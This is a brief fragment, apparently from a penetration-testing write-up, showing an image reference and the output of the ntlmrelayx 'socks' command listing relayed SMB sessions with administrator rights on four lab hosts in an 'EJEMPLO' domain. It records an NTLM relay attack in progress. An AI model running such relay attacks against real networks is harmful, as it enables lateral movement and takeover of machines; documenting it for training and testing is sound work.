 SHELL
ntlmrelayx> socks
Protocol  Target             Username              AdminStatus  Port
--------- ------------------ --------------------- ------------ ----
SMB       192.168.195.3      EJEMPLO/ADMINISTRATOR TRUE         445
SMB       192.168.195.2      EJEMPLO/ADMINISTRATOR TRUE         445
SMB       192.168.195.7      EJEMPLO/ADMINISTRATOR TRUE         445
SMB       192.168.195.10     EJEMPLO/ADMINISTRATOR TRUE         445